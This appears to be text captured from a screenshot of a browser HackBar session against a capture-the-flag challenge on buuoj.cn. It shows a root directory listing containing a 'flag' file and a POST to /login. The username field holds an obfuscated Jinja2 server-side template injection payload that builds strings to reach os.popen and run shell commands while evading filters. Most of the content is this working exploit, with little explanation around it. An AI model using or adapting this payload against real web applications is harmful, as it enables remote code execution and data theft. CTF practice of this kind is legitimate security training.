 Hello
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://9a90d4ab-8b3f-497f-8657-c7f3091c6c40.node5.buuoj.cn:81/login
Use POST method
enctype
application/x-www-form-urlencoded (raw)
Body
password=dd&username={%set%0apo=dict(po=a,p=a)|join()%}{%set%0aa=
(lipsum|string|list)|attr(po)(18)%}{%set%0aglo=
(a,a,dict(glo=t,bals=tw)|join,a,a)|join()%}{%set%0ageti=
(a,a,dict(ge=aa,titem=aa)|join,a,a)|join()%}{%set%0ape=dict(po=t,pen=tt)|join()%}
{%set%0are=dict(rea=t,d=tt)|join()%}{{lipsum|attr(glo)|attr(geti)
((dict(o=a,s=a)|join()))|attr(pe)((()|select|string|list|attr(po)(20),
()|select|string|list|attr(po)(18),()|select|string|list|attr(po)(10),
(config|string|list)|attr(po)(279))|join)|attr(re)()}}